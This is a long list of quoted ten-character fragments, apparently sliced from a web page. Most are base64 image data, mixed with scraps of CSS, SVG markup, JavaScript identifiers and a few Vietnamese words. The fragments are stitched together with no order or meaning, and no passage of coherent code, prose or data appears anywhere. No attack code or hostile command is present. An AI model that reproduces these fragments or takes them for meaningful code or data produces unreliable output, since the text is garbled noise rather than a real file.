"uUxcCqDz6B", "WkYHV", "h74l6EuCfu", "DwAeDW9gAA", "G6Zf8zNgvm", "vbjnJ/eyqw", "EUOtwAAwKp", "tXWE0FaxCa", "7Rr0R9yrOu", "4t9z+/j8T+", "5ZxHmHuaeA", "EMIof1iI0Z", "QtwDiMAvNA", "7W5YJ8GI3E", "+u2JTu3E5u", "kGz3Q8SGPa", "qY1/YXnGl3", "MuuXzBN/f9", "QGiXMvdfKP", "zU2pinpR9J", "OdybjnPIFz", "5HQz+DuYex", "DAJR4UAYA4", "Internet E", "9TENT7ZnYQ", "SiCY06X1TN", "wBAA5C3BP3", "uXSPYeproG", "D7mRIHMfMK", "r7gJ4t4WJ3", "mbvzn8H0wA", "5m+ps/lb9r", "8ExgIo1p2y", "8PkePOCWa2", "vtkU/cE/fm", "k2z2f60iBA", "hdYAACAASU", "b4d4M916uk", "Je6VNtsPEv", "aKR78tlhga", "qPHl93sE0+", "mQ/3ZIT/cm", "BtD9cMPNK6", "nTwzUKePxz", "Z6aOf+znIq", "JOlfn4EQ7N", "wAAgEEeqgE", "XR4bzz3VWD", "zcS2+Ke7W9", "v5AABm88AF", "Kkecz0xZM/", "xQgeeX5mNA", "cmMX/2N/xN", "4R9zzQdwzG", "r9BHfOlyxv", "S3aczEb7U0", "AANiGAyMAA", "T3Ctsinu5T", "k3SyzHO4J7", "o7oIZFb8w7", "GPZeuWsHez", "pvfRzzXNUg", "6a5KYO5CVm", "xPsIcc83eL", "vzxxsZe2HL", "PjP9Fs+81i", "nk8m010vmT", "N7NOgOWhgT", "s2wgJKfdya", "7uDv9Q99PE", "Ms5Hpv/8My", "/8eF+kUM0c", "NrjuKe9HNu", "Cpr/cK/Dd9", "979ifT25zl", "ALDAAt+cU/", "vxJn6wonsg", "aO6Nd0vuwt", "lxobh39eLl", "Fvfpmx4VVN", "vd05+iw7CT", "IsQ904Z9xY", "XsiU1+fEsT", "tfjHPKd8TP", "R4bzz3VWDY", "vZewFwRp8q", "A/L9A9Jr39", "Mw0fKpb6IS", "HOZCafFzb2", "BSn20TNP51", "ki3FMfJn3x", "FFDHh+BS0c", "ud3FvIfIBA", "bmnm3yEUzv", "6Jk6VaVmb7", "Xpa4lybuAQ", "9UKI2xqkyj", "39jHvZu69C", "NhvjybdIuk", "OOsQ9AACAX", "fd33oCCuVY", ";\n  }\n\n  .", "QA2ApxT9yL", "sQ9q5O45zE", "7caUwZbGp9", "4p7Vy9evnO", "5l2bGJ8Pcc", "P2BT3cpvi3", "HLgpnnj3eI", "aTYUKxKWjl", "vZARbpLWZm", "NjFzdzdK2n", "0FZ9rd8pic", "XifL22YLdC", "1bRaNnfrls", "jEF/MU0/zu", "CAAAAdqQe+", "rc075G4svy", "W/Movaktcx", "TOhsqmOX8t", "mFaBhiZ9ev", "bXBbM8yx1y", "SzPhkmHtuJ", "On7/LYeO6p", "sj7ol7EeKe", "1L1TXHv4uW", "27lLdmSs5m", "p8rUapFinI", "Nzr868FObe", "dlM0CkgznB", "L3iHs1iHs+", "ok5g5kZaa8", "g08ol7SeIe", "gZxaaKUJMw", "5nH068WpmW", "p7tX2Oi+st", "+ss2bNDbWw", "o+JvJY6HQg", "mdYnLAUopr", "86UbWEYImT", "Y3uVWqua3M", "h99Lr+mJtC", "Jh7aWZ8Msw", "iAAwAAgHZ8", "mWhoYWLu1Z", "4UEzRwmOPM", "lkmXcKyH3p", "ZMn9RE30UF", "9d9lIp1i5r", "wLcaa+cPrU", "HMDiTNs5Ud", "vD6b4lSZmH", "z4BursuOQD", "Uw6PrHEsYx", "8jn7h38itx", "FY2OmOUW/E", "AsvinsAAEE", "DvnO6DraP5", "bU/cK2yKe5", "2MNZeha8KH", "eBubFAGScp", "f4zJhxBCLy", "rEPdSm+Keu", "sW6zQncS8y", "cj/OCDoz0d", "yKfJsrZM/X", "tzcY4VWYNW", "ekJki3FMfJ", "z3OLUtyKcu", "JO5ZnKPDsp", "8VJBCLUKcw", "lgFGZv26ty", "m9vUfy9Slk", "06Y6saWOs+", "pdTNnb5Uoy", "0gCuYzqz/j", "5QGcDpvaxA", "AADOyYsAAA", "wzG4l7APBY", "a5BRQyzRmh", "HamkfpTW2Z", "8N53jf7D/W", "AACL+SbyEf", "Hh2UncU+ZW", "mNAVk5hUbE", "mfL6bIpTZW", "dxL01Nsd+G", "y5l+KU183y", "XsR4p64l5g", "7FOTosO4l7", "H5B0pvl8Fu", "sMZmkTcm+I", "2MGfGNWWw3", "a9HcUyfRfZ", "PYCmbZt24Z", "wrbbYfJO7l", "orgHAHAjHO", "bgAA2FR/5B", "ScdEHkczDx", "2AAAAAt5iX", "umP1MiYOYe", "92Oqaj6YTs", "4yWjCZY5Vz", "6tRdPZ36mG", "4l73Zvth45", "Zfpi4d4nIB", "uXBw7sf7j3", "qzD3hueevE", "y5afu000kx", "nwyzD03E3O", "7vmcxD2LdZ", "z/t53pmhE6", "Ke4nh2qbIB", "MPWyISGoc0", "HpIqUydcej", "HZMPoflikd", "/YJf08GAOy", "3ZeKO5dvfg", "1z8jdSYy9T", "rxD3fQOLeN", "/5KP/A/Zns", "Ke61XBndbC", "fMRuIeACyH", "bIJ+69/HJP", "X3q3cx//Pf", "0cxDxBDT5A", "U2YXIypJlx", "FOnctluUy/", "e5GRVmcc4p", "2p7nRdW2xT", "l1qpsH16Ic", "UApxbX4Scd", "rXpzFGrXLm", "Kd8eXrA75z", "9999;\n    ", "Dvn02ct5+d", "075bIBKtyx", "ZJh7bibmXo", "p79c3iTVM3", "OJ/DvdfyHe", "a2sCJ0TAF0", "ffM/ERyKTG", "93Tk6LDuJe", "Ny0AANjGu8", "ITnGneLZEJ", "+vnz545/7u", "5p3S2SCVTn", "uiyIfAMC2e", "l6XrZJncPg", "Ye/rUk5g/+", "dYOft9UqCa", "FN88Q9xYiH", "+wz3GKbjAc", "w5k+uf5elk", "d/YDS1ZUkI", "mfB2aPBCzL", "wDQbaPnGcT", "P3+fHtvEfW", "ppA3EuaiHv", "hs7dDa1F1c", "OvyP2s5t6D", "87wz2tPWO4", "AADAAb2MfO", "jenfwgGdZt", "7Vl+7kJO4V", "Ji4iOWqWtr", "EKdLNPQkiU", "+MOXkE3uFw", "//M8ndc3gh", "cmnu98pa4M", "I6FwAma8O5", "CxzYAYAAA6", "nuVZ57/jri", "AKAFYh74l6", "STu6c7UisQ", "EmFQvWF82Z", "+/93u/vv2R", "R9zLDiHvFT", "3xb3aXueF1", "jf995no5Ii", "Nf+JenG/Fm", "T67IsY97C3", 's="traffic', "aqxOlrnxGO", "x85wHinq/i", "G9nIk7Qv+5", "czofNJlWQ1", "Tfe5W33nTs", "NWKaurbFNK", "hwfAraOeFM", "HyxP2BT3cp", "AcAbMEBBAC", "AAKaoRT5xL", "2dN6BgrtXJ", "4PYZO69CZM", "mxXzRvA2jG", "tsgW6E9mI6", "K3xgAoAHIa", "p7C5EPAEi6", "4l7APBYePM", "Us9+OMoDMT", "TZh8CCGEJu", "U5OEAphY5p", "AAICIt5FP3", "7inO8OT3E7", "YAmORt5BP3", "89zFLnxUzJ", "cR70fKMg4d", "IQ+gTD3MPf", "0STVzZOqbJ", "ZkG16MfStT", "mp+mE7pvad", "pnmRYlMw1M", "KYDOo0scU9", "obnLkliXte", "AA7qMfKJe5", "35fLDA1K7a", "HiXsAQBsv7", "vXJfjoTOp9", "NbBGwMAwCf", 'ht="429.12', "NdX4CSct4n", "7JDXBmebdE", "3yHFB1DKnl", "HIO/4cL9ay", "A0Yi3zi3uO", "M6tHmATyHe", "gs5MNLQxY1", "Ruhkmfe3sK", "GQj8uLhU9k", "3/yOZWXZzs", "WfAf8H39Vj", "e1ucxL3yxF", "C3BP3ElPiX", "Q3WyTNvrga", "ILG9i/5zuH", "4t7tNcU/cy", "Z2paWf19n8", "54JFvcQg9n", "b3FA3Ju+Ke", "fyL8nZCdHz", "meBmUzO37j", "BD6zOIliBB", "xFp4q7IU3n", " kỳ để lấy", "k-type:lum", "Rj5xD0AAID", "tDdgvzQ5Wb", "1STRxZeuYJ", "YNjEu", "z1y79dPJMu", "oaGPGtopBu", "MtoIQPdibr", "irk0e6rvkE", "i31knc0511", "eCYwkca0hT", "Tu6c7UisQ9", "ruGUCmBE6W", "XmBL3ujfbD", "MrHGm", "VKeXYmdtk6", "/RsavZm5dZ", "1ilpEfmYUE", "JCmZjcJJ18", "JmXgOGY+3J", "OYOAADQlHe", "ozPIm4Z3cS", "4t4+495C5A", "LbocELMdNq", "VqY5wq07gD", "CDdJa7Mxzi", "MXZhwXitX6", "cT93putYdN", "NXGqTMvadM", "6VadyBR5tm", "MS93Tn3aFd", "z9ovmbQDNm", "eM88h3w9h/", "y9Sk0gcHKP", "C5EMIodlik", "7OKRrGXprc", "7juLn9vWiH", "9IAgE3wUAL", "33aGe1qLG+", "5mXR8Julkm", "3KWzMlZzNB", "uQe+l1fbE2", "S15nkA8o4P", "tsk5vWIDQa", "zsGe5F2Qz4", "EvQtwT9xJT", "rYJZSlzGZu", "r56lW/wHO6", "PeRn+i2eqW", "F6fKPCn7SM", "Tf7iHtp4h4", "0ssxzuCe7e", "OCzsnBDNiH", "DvdfyHet9C", "NlLlo+FA9c", "uaW2Ge91t/", "0pm2raOT7c", "DZh6h67Qt8", "uTuFea2MNJ", "f/7zP9+5wU", "X3hT36psdF", "xsw8h3vkuC", "ynGOYSp+Th", "0S2ni+3bJT", "FLfRwBh67t", "QmEPeSJuKe", "pad4dWIe3Y", "voZBdd219E", "f0u2U1xm6W", "DxG7eWbHZK", "PccKMy9NDM", "Z/HxxjVh3u", "mLatopHvy2", "KX7mqd+iSa", "osYR54GovM", "l7tsVbOL1/", "lGG6ZGaqDv", "H8QZ0oWiJm", "gnOY4IzOiQ", "hmcBEGtO2V", "kMa0XRWNYn", "QnEvaSJuCd", "2MU2LBN+R7", "4nP8kCIdNf", "JO4d464txD", "y73eZy+78V", "e9FNce92m4", "XBNcB4TnNE", "fEvcSUuNe9", "HsL92Oqaj6", "kytaYapis2", "oSsYTMzaTj", "lpC5mXR8Ju", "mrJl+Z/LoH", "TKX7mqd+iS", "x9K1MY4VaZ", "7N9sPEvfSm", "931iHuAQA8", "5h3xnrMZXq", "G0Iy5zeafE", "88Ld/O9i7i", "6iXzi3pRNc", "7Du0bW4+3U", "P36fHNnGfG", "n25zNCg1E4", "2Key1XRjfb", "fABQJO6Jex", "er {\n    z", "8AAOAaPiQB", "ZznLlf0UMn", "ant;\n    h", "uc0rXpPner", "Hbke+cS9JH", "7wFM/XfZSK", "59Ek1c2Tqm", "uKebXHi3kI", "1TfHiXsAQB", "trm6SaKdN3", "6tgF7SErk6", "Nff+0n+uZE", "S9I3AMAGOH", "OuU8C7xKZM", "yLU2Xq501T", "GwxqFebea+", "jn872fRNzT", "vG22QLcKej", "qb7jgveJh8", "3CoTpZpez3", "MB5ePADAK4", "MZlJA0Cbvc", "5OZfE4s3dm", "9hdvmrZGjd", "HOGewILZEr", "3fjpZpn3bG", "YzYv8l7j83", "AALjKARcAA", "TcO3bcW4h8", "aa//pok5g5", "71.6499 10", "1o7qkT7Ly9", "TuKc77w7tc", "j5oCDnDPZx", "cG56Vgo3MY", "c+M0Mky729", "77jvxK6qzD", "He4oLg6axT", "YUEx/xTE3r", "8w741TZWp1", "iHvCxB5O4p", "pZc3JHZMPo", "d5UAAgQtwT", "5gReCYwkca", "vDbvkHutSR", "cm0/w3TfFL", "ZmuNfJvvvq", "AAFhNLPIR9", "CFmGk1yWTq", "MrW61EyD69", "QmH0IIoTuI", "SATS0TNTLg", "upYl7AJDhB", "q+EiK5RPdM", "w9wTO6xnYu", "LeLuLeC//6", "ocjNxsVO6P", "t+3HqXC7LZ", "ZPJFtxtxkB", "Wcd0L05gOj", "SN4X6jpMtZ", "hB9PQdm+hk", "Yz/eVege+u", "r7S0OiHvTN", "rLeJx53K2A", "VOdxD3b4i2", "AAMAh3CLuL", "sk+tFkjoTm", "ZMrT0L7Dve", "WFM145qpuw", "c19fPO/Xg9", "sInaSu3Wd4", "NZoDHkFknp", "2eYtmNqjQX", "Nl7zEwfBTT", "SyT60WSOhO", "7qOJtOpnap", "x/9zBVxqsz", "opE5NN8LE1", "5Hpv1MJRG8", "HSmrVap18n", "Lc0ejGhrFD", "getHours", "m/S1s6ru/8", "uYYpm3lQl1", "k4A2DVxT9y", "uBch7ol7o1", "{\n      wi", "TgIB+KqqFj", "5PCOaEff2h", "qd0ihBA6FS", "Up7tU3u+4o", "EjgTm1c8GO", "3QGM9/qcO+", "YhCYe0uZmH", "xlDM50ME4p", "zaKaHIX5rZ", "mEjeF+o6TL", "AADAgEuRT9", "NuYe6JbION", "VgDgAMS98S", "gOFuZdmxif", "cU93jg7LTu", "c1cao8eX3e", "kZaa8PpviV", "sAADYzBd/u", "fW/eprBX3y", "irbIJ+6tvS", "7ol7EeJeZu", "jQzzFBWbiT", "RCT6gWfmX6", "SEm6S12Rjn", "e3Ynca9mne", "ALDwcgAAQJ", "t4+JuaePvU", "3kLsz74lSZ", "fmRVSAhQSO", "vQhxL7P3aF", "/cqWZxh14a", "XSznbiXJu4", "pd/5LPuJeR", "KbTxpszuf5", "yntU6TXNMs", "bYfJO7l9u5", "xv8KFTcm7o", "6ZviXn0zQ9", "RvamJh7mHt", "Y62UXX9heR", "Y4MfkQQlPF", "e7kytSNyzO", "zDR8qlvohJ", "bKfJVDvnPA", "h7lmEuYe5p", "7sXmxD0AAA", "df2F5HOJkz", "xGPnFv5qa4", "I7J3FPd44O", "ibZ0GBAqcx", "1k0fn6OSJg", "c29N2HyIYQ", "LnazQF3dSp", "Oz7crxYybW", "RQz70VzT50", "UQ+AIDj8GA", "hTH3/tUHsp", "HJxx2heeuN", "ud2GPce/o9", "qaUwb2ezqc", "AAB36XLkE/", "JrYn8yvdWZ", "CuYzqz/jKd", "DPYbpeADyj", "p6+C7mdo+c", "9SM31TQTo3", "fKXEQM68Ap", "AAgCKnkY+4", "Tint1J3NOd", "h7AN+FX14A", "rWQaXPLZeJ", "YMq5Hpv1MJ", "v3lXoHvrtf", "1zuPyB9M+m", "qdWlZhpcj3", "PnayRL20Bd", "S9CHHv0HFv", "k4xNLHMuY5", "uSeKeF+IeQ", "outline: n", "YjYzTM7JjM", "m2Ke/XN4k1", "ByiluBY/6Z", "SR6a+rmoW+", "87wasQ9n5O", "NCAAAAG+VI", "s07ZV0FVqO", "XzRvA2jG3G", "AAeJO4d464", "3xnKIbsITq", "pMrVapBhnI", "mPicicr9MW", "kMcfOAOQ5j", "2zmJe7pzdF", "unO1IrEPau", "v5mdKHMTMe", "1Y74qnO73P", "a+lOTuJecR", "fL3zuPzBtM", "sGSKUQ601a", "A4fmgAAAPA", "Df/ET/rlOh", "e4BuOCXHgA", "7kkBXa54Ha", "l5mZ7ivWcM", "p7PVG4vMUI", "iFkPZUjuQV", "fKdB4h7y8X", "+XQncS/pJO", "+b2+/+8z//", "UJr5vlwycb", "st3rPch1Jn", "m6ZAGaETpa", "y3enoJ3RhQ", "oWXetizHtF", "HnbbIFuhPZ", "aeA3Jdutcx", "gHch2krlgW", "elGc1jpwnQ", "xC7JItzky/", "sb+z4+/qhn", "CCH1e8QJAC", "HMNc4Z7Agt", "ZlakbhndRL", "9wDAICPzff", "TDPvUWVdnC", "a7/CsI6WAd", "yYzDU91jk5", "g3NvfFuyV2", "jBxDwAALnK", "Nap64jsWXq", "8Tc0+fehIT", "gjPtbnlMTo", "JEEJGYe5h7", "NiM6fcFMWW", "ql1qa/vrtj", "P+b5qoOGlx", "mSEnowzx7v", "uAQA8DN60A", "AqY+WaTqf+", "/oAMAMDZ+Q", "b6vIO55hxL", "BGnynz8CIf", "9sJO4BwGPg", "iorNRJ0s04", "4IXFP3IsQ9", "2PwthdxbKO", "g8vMfPwIh+", "Nq2UynjTdn", "SdlalpZETo", "f/kn6+05lI", "97+2AZ0NmN", "9gkmN7pSCY", "IoZrYPBEyC", "7BBGXPsDJr", "sPEvfSmuFf", "q27Ke7VN8e", "T6McTYz9XP", "kn7s3cFPcy", "Ln9vWiHupT", "Je7pzdFh2E", "1Tr1STRxZe", "6Qq1nOmX8h", "R9g9jLPO05", "rqb4l59c5y", "/nJe6VnXeH", "nETxL0tTuJ", "kII3VqYe5h", "p8S90mb7Ye", "y7y/hU1993", "Py10jVxqkz", "4h7vkGEvem", "euWsHezTWG", "qZ1sx9T2Sq", "P22/cW4h8A", "DunRdtAIDJ", "2JuYe5p7YY", "axjuhcnMKH", "3Et9SAXPKi", "RIagJxL2ki", "y/Rh3TetjK", "7V9jovrLYp", "zzzb5CKZ3u", "ZNlLt3VOqH", " 5.83008 6", "iZVpNMpi49", "LY3K9KVKnr", "Yh7Pidxz2K", "LXZmbgj9J/", "2w75Psmc9N", "Nrs8k+q870", "AgAMT98S9C", "oFj3qoDU9N", "nkA8o4P96u", "9KxNzbx8Tc", "bMXG5kxX6A", "8IBnWbTOKb", "vv4JELCFzM", "Pcw9yzC3MP", "cm7kp7mWWx", "user_agent", "nuNIX", "MCb03fmE2N", "jYzTM7JjMN", "t+gGByBZkv", "PibmXoKJue", "Pq2hq9fZ94", "UebZrGt4v6", "1E46mSYDF1", "bhU52jkypJ", "v3VMsCJHnG", "U8KRuBcg7q", "Dk4h7didxT", "iDPcG/tk82", "AA7PV+2Jex", "7XjF7wUAAB", "jMhNMyp8RO", "4c5ztyv6KG", "sNQTK37jPc", "PBv8n0Ncc+", "mYeI3TyzYz", "3WmH6Zl0O+", "eoU8qzD3MP", "neDXins9J3", "mwfXohxK1M", "iwiZ4/KDzX", "ufcmTD6EEE", "QPOQAwJeIe", "9AABgMm8QA", "QzHl5fT7h3", "cAYBtegAEA", "Uf//N/koXL", "5NilNlXo/Y", "nvi3uAN8zf", "d73XSyTKz3", "l59s3jTm/7", "0f4ytYxTY7", "eHoxaDMzvD", "euDd4w/xNc", "ozKz+49mJ+", "Jp8XNvZ9fP", "Hs1XrKhjYm", "A/Xv4kn7gn", "Qut1I1v4WZ", "cwdyMpMeX0", "LH1PaJ+8Zu", "MvdfKPVf7M", "uAcAQI5DIA", "m5T3Gu5Mrr", "l7o3PiXmmz", "ovlMbneGak", "fqw7ptWxtS", "fFncQ9I8Q9", "kM+fUX9GiJ", "+6Nzol7L33", "lmoM5nJ51z", "KxCTK1phqm", "MsdV7MlAyE", "adding-rig", "uvDu0y0nc0", "BwlTf7jX0+", "jHxfiQZu64", "AgO18/zd+X", "cAwCA/vChA", "YQ95Im4p4w", "tzD3FNRmHs", "fc898Ei2uI", "Ap7uU2xb2W", "7j8EMp0v+q", "s9bIp79c2L", "XnhR3AMAOD", "O/2lLwtt+4", "   <use xl", "k0ofHKDUR8", "/4W9tN5j7A", "zzuYZl8w94", "3KsOmuok7t", "e+FFcQ8AYK", "peZme4r1nD", "hDiWmv/6aJ", "rbYp74t7gD", "T1xr3KDyAc", "ò nhà mày ", "pJjncE9xYd", "8Np57qrH4n", "xD0AaAFvRA", "j5ml7n3Jkw", "nMRP31jqJe", "N+3duQu2Ca", "z/jNSZyNTX", "kp4a2ZPDpH", "zqSCcWmWif", "4t7C5EPAAD", 'Jggg=="/>\n', "YB+8UQAAfE", "9u5Wj3sLkQ", "Z55rV+mmKe", "dHxiiWMZ8x", "E+mtznL16b", "GxeRDCHWJz", "+5SzQj7l2M", "QettNp+0h8", "0n4a69r4lS", "euWMfF+ZMP", "aZ3OpIJxaZ", "qJezZndEhq", "vgzC1J3PNC", "454W4B+CAX", "e7N9sPEvfS", "nQghhHLixY", "9zhtzeMZ0Y", "LFONsZErUO", "4PgXtnHCm7", "m+FeNFM93P", "bNz0CQ9asT", "-button-co", "AwxP3Thj3d", "worgHALBzD", "plgVY44n5k", "bmL6yxuzcT", "E+2eQum9mj", "iblXZ2Lu7W", "ZVNIr9pZur", "487hbAdN9N", "/Xi5TsnxL3", "JLt6CqQ0Po", "T8DMbeN70H", "GVk7inO+8O", "CAASURBVBb", "9tAzobMLW3", "pYy/eVege+", "mngOFuZdmx", "AM8FFocwZ7", "50tnpjkRnq", "J+5FiHviXm", "+fgRDs29Xn", "O/XGmmcQde", "ZsahTH3/tU", "6toavX2feO", "FhnqJiM1En", "xoxtFYNyfz", "OAAAmOh/5x", "SdyLjLQ64x", "+TZerSn80C", "kyqfaph+yc", "zmamfi4cnP", "t8ve5n6Ide", "tEvN6xAaDy", "pVFXO5I6l1", "ruys2tRtXC", "s1grw3zKwz", "AADwGH78x3", "E11Ps8EF4U", "1yNx764k7K", "U08n25zNCg", "wmQmdIAQqV", "sEPGFi8iHk", "rHB4DIz69e", "e9DbmXXtcX", "tMiXvdm+2H", "5crmNtsgW5", "mFwDwEnFP3", "6ISYVC/4zP", "Jn2bWe4p7U", "pABgReKeuB", "wTjmIm1vsQ", "KeMrPsDK9G", "TueczEvbVO", "lBAybW55TE", "9fW2CaUpcx", "imuHe7zdf/", "b13d95Awrm", "tkU9+qb9b1", "TMsDIrF/3N", "nIS93Tn3aF", "PDGU+QT915", "08349unO9n", "TjphY7jvRn", "J/vpTOh8Ui", "arMGrb80Kx", "FWmcQcebZr", "l7pYntnMQ9", "Yp74t7gDfM", "KWgNVTHps6", "UWnvpW+get", "659mvo8ZgW", "nWkvmGt1sk", "Yud0vVZeti", "C+aecfIRTO", "pmjmf/46Z5", "31TzMJ2TFz", "calc(\n    ", "dIJG8O9QUm", "3gA+BC8Rr7", "Sy91Zn+wrw", "KexTrNSdyL", "9+8fznOsfl", "oh7wsR2TuK", "XGIe2YjcQ8", "j/zLzYM1vq", "7ik2di6NY2", "vkEnCS0YKp", "oFBBnuDd2s", "mmdzqSCcWm", "XmqTjfzHO4", "MzokNaEYo0", "TvwaNMstlX", "XjIBAIBN20", "cxMffEIF7U", "iWvykYyKPo", "79kPEbp7ZM", "DL/7V+cQ74", "pn3rcepswt", "19/XROnypP", "7eWbHZKbhU", "mZmtEsn03c", "pMPcw9yzC3", "cs1inOYl7k", "S2XiUsBdOo", "Vzge9ckSxM", "kmKeo2EzUy", "pzDPT/zm1+", "VkLhncRL3d", "XbdNR9WQ7J", "fegIK5VifL", "LCmhB9PQdm", "B4kn/yAwCA", "tA5AdClA/S", "Xa15HoC848", "yiXupTXFP3", "OnPjcZxOd7", "StwrbbYfJO", "1MWUnCSUc7", "kVGWp1xiHt", "mhuHf14ktE", "ZJn6ZcfsjN", "x8beyH7yB7", "NYG4lzQR94", "nXQJfvPuFD", "Br2MfOLe0B", "v+c7wDerBO", "AzZjbbP4Js", "OXaYSqasJX", "hgaldtLJNB", "w21b7DW9d6", "E+M2XN9DuT", "+59zIBvLMo", "cmAJhE3BP3", "BAoBV+Ko9c", "APAp+F+/ev", "0Tk6eWKgTh", "SumMSkYlOi", "84h3xnvMt7", "iZ0gGBfiDP", "FCKdaatV6n", "+wMr0bc8zm", "jGPId7sou3", "DLfeQj7s1y", "7W9zgurbYp", "QPX2eFyQNB", "wGH78x38cv", "L1re+JeYVP", "xC7JDXBmeb", "1dRVBtD9cM", "uiXsPiXwAA", "nYlMff3TzP", "Ldm8ugcnTw", "iblnZWLu7W", "AAAAA8MZQ5", "kTF0rq3/82", "mSZtoJZ9q1", "RcyPgiTDyH", "RBzLwCmNYl", "AS92yLt3B6", "LeXjbFvYZN", "9L2oZiggcM", "jQQ+QT97KT", "LgWugsX5vu", "+KZmrbTMZk", "uAcAANwWB3", "TA3XKeDxz7", "PfGqTK1WqQ", "R9Yze0ZEkJ", "ssDza4Lpjl", "STO90JBOKT", "LX/BcTPcg5", "P8gsmHEBoq", "CY407xbIhO", "Keo2EzUyTJ", "Sk0gcHKPXR", "fx8cf9cwIn", "/3Cvw3fW63", "xAtPxqaaXm", "dHwm6WSZ53", "33EvTRxDwA", "jtxTRnhJIG", "HtpZnwyzD0", "g21Tr5RoZ5", "0nqTGTq659", "dSzEkXaRUp", "xD3ACAPFzg", "Z0Pmkmk01T", "DlLmf5yr8B", "7xH1jN7RkS", "WJrZzEPd15", "dT2ifvGbmj", "Ce1F8xXQ77", "XM07i1EPgA", "UbYf/t1H/8", "LaeL7dsnAy", "S3rczj6VcL", "aqdasegUkV", "BAABb5oUFA", "xxmSeyAJf6", "TMnAcMx/uy", "Ip79c2LA+L", "nEpgM6jSxz", "Is7KVPTyor", "9QF41w6TK3", "w9TXP818n+", "xL0IcU/cS0", "gx846pZ9qK", "wmLgXQeXSJ", "uYPMwBxviP", "L6669JYu5A", "GfitbrFPyV", "TPu2M9zTWv", "31TQTo3iwO", "s9J3LM4R4d", "AF06QC8bmF", "cHDux/uPfu", "7ol78zbFPQ", "lndBvlp8vn", "vrdb2JTYLp", "rAAAABecRj", "cvce0VILpJ", "V6bd8i91qQ", "7ESvHvYff+", "GglDD3Xiv3", "KklwbRfLI/", "IEAAAC4Eec", "XP2csfNb4l", "M4R4dlJ3FP", "yzrmNQ+UMY", "Jx67eVtAIv", "iw21b7D26E", "p9cSdlalpZ", "x9zD3xA7rm", "5rdjUOqU8O", "bLxKUAOnUd", "3GbzT4hdkp", "QMP3mTlyMO", "kwenaOTJwb", "xL2+TZEPAA", "MAWJGDFwAA", "0biAORafOu", "ZbqN/U4V7U", "/UEgmWQFNO", ' <path d="', "MQ5n6/muD2", "8fXpsE/e5I", "eHViHs+J3H", "skdSYy9fVP", "QxzQ3KYp0U", "uHf/1fTTeY", "KRkIyWl3Me", "YTYpdscWb6", "TPjl+aBuZ9", "cEb5m+Ke9H", "uEtMZ/pK58", "ap0S3pWpwc", "gri0oJj6Sm", "51X70QysT7", "YzDR8qlvoh", "k6LDsLvsu7", "VzMkXFJt9s", "cSU+Je92b7", "psvE4NLVCn", "hrTbFvfpm1", "JeA5EPAAC4", "9yzWaU7iXm", "Z734Rn7l6q", "7VQ7BpUq2l", "t);\n    pa", "FBBnuDdmtv", "hs6mOXX7dz", "2z80Jx7+rF", "x7uXR+fxoe", "P3InYY9xYi", "tgqqQm3B9E", "Cz3PuVBQAA", "geqcjmVBsq", "hpNclk6tJo", "XTAPPfTalG", "xnhzX18879", "bMFulXQi2n", "imuLfepsgH", "Tc06eexLyb", "IO4lTcQ9YW", "+W6HfG/7jw", "EGpRuOSBXx", "LTfcO976zD", "gCeIe+JehL", "+a//jVo0Qg", "go-svg-us ", "b9LWzqu7/z", "U1vmJO5NCF", "nOTyBpGS97", "c8p2hHiEP1", "xb3uiyIfAM", "O/4bfz5h7r", "Xf6VJh7COl", "xtS1NXr7Pv", "ce8tRD4AgH", "LRhqmRGui7", "pfLcpl+KU1", "xc7JSuz+aB", "l47N5in9VB", "Ye5h7DhTmX", "U8O/O7Jq9+", "dHyq6WVmpv", "pZnwyzD03E", "yZ7gn27wFU", "Hv4+OPemaE", "9HP36fHNnG", "3kLcc/n053", "vet0yI3Syz", "rJl+Z/LoHJ", "mS2IS3rnym", "rqJO7ZFm/h", "u1Tc7LqyyK", "4AwM599de/", "3DIBzAidLH", "capMy9p0x+", "386W72xyAx", "ikqNhN1skw", "DAp+Iy8hH3", "uYzqz/jKdM", "pkP92SE/3J", "CYuBdB5dIl", "9V3eLZQfhP", "9ZUzMvToTc", "QueTajbVMP", "qxct3HjDuL", "qOr1HKmX4r", "nnZmLu1XjJ", "6eDw7c4szl", "NLpDXrqZS0", "/NXu7mm4Q4", "/6GeuiFNlP", "lMx6eaXmZm", "JefXPpoa02", "xNgVmtXklM", "eikfo", "Vpnje9MUZr", "ns/3fhJxT3", "VXHHz+Fec9", "/n72sAAHiW", "vigu2WgVMn", "AKcW1+EnHR", "jmn/3iL8qo", "zI7JTMOnuo", "aMjSXadsi3", "vw3fW63sQm", "pgwOU+miZp", "69JYu5AVmb", "yLMPcw9Bwp", "e+Jeirg3e/", "qTKNO/Bo0y", "KOL+qnG2ba", "Y3EjkE/cAA", "jxMw7pp5pK", "V6+z7x2M3b", "YmH0II9YuN", "wO1y6AcAAN", "r4lSZjx/h0", "i4qGHUtjVi", "7i1EPgDgiD", "cixD3MnuPN", "wqszyLO854", "20e8HO491q", "YiHwAckw/w", "VYny+R6kaT", "6f2r7xvNLh", "f9usgHAADX", "31RkPthmAy", "qEHpkhPB9H", "EPv/ft/Hz6", "ZjcQ9AIAPD", "fLstDDS4z8", "I3Mvt3d0s7", "ZdCJo5L6/P", "YYTUyJao7T", "CTTvF1zJeA", "m3j4m5p089", "zMTDS1MzL0", "/WpiWAUZm/", "3bE/cKm+Le", "qCnOvxIxPh", "Tqf+mQ/nQm", "DomWJEjzjV", "3icdu3hZQx", "hPnX//JP2k", "ae4/h3scM+", "fLPId7sou3", "nORCiTjk8s", "Ld+x3odQZz", "8U6fR1YczM", "4k5aftQTND", "kp4ayaPztH", "UGL6669r4l", "ms5sA4Bnin", "zC1R4PuoIU", "Uqa/3Cvw3f", "osOwk7ikzy", "9CHUmM/m8s", "fpdW6+9l7A", "LZj2glnoez", "nVmQhl0vGJ", "uKebfEWTu+", "59s743b1Pc", "ps/lb9rZ5f", "u9FdznKmv9", "j2ZRprGVCZ", "zvrEPcAAOA", "mHuYexZh7m", "vVwG/3QHfF", "8jmYeInbzz", "lT61Jf38fi", "eu3lbQBETj", "UFZuJOlmmD", "FfEvLa/4Ey", "7t9hnddBx+", "eBTG7iqWdU", "5xN8lz0GUJ", "TMw9fepJTM", "aahJUtK6ME", "lglgRuhkmZ", "xBIyN5OOzy", "BO3BP3IsS9", "sUkwvdORTC", "h/eYlPcE/e", "nm6WWYSZd3", "N+qZETpZ5v", "H3rEzMvX1M", "wSdmWhoY8a", "AoI2eY/T1j", "xljDuE/PV/", "NG/hmcBEGt", "6e0QA2BAfm", "k1q97G3Ivv", "D3AADgc8MH", "4lybuAQCzO", "HQvc883rEj", "W71jvQ6gzm", "knYUS5rVO6", "n4VLfQCTGp", 